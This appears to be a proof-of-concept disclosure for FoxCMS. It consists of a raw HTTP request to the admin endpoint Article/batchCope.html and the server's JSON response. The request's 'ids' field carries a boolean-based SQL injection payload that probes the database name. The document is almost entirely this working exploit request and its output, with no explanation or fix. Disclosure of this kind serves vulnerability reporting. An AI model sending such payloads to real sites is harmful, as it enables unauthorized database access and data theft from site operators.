 POST /index.php/admin1738/Article/batchCope.html HTTP/1.1
Host: www.foxcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Origin: http://www.foxcms.com
Connection: keep-alive
Referer:
http://www.foxcms.com/index.php/admin1738/Article/index.html?columnId=28
Cookie: PHPSESSID=94901524f6ef7383bc9d9e2730738a3f
Priority: u=0
ids=1)+or+(select database())='xxxxxx'--+
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 08:16:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN,
X-Requested-With
9 Access-Control-Allow-Origin: http://www.foxcms.com
10 Set-Cookie: PHPSESSID=94901524f6ef7383bc9d9e2730738a3f; expires=Wed,
14-May-2025 08:16:16 GMT; Max-Age=86400; path=/
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=utf-8
14 Content-Length: 59
15
16 {
"code":0,
"msg":"操作失败",
"data":"",
"url":"",
"wait":3
}